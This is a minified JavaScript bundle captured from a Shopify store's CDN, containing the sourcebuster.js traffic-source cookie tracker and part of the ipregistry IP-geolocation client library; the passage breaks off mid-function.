

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDEzOjIyOjM4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86455
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 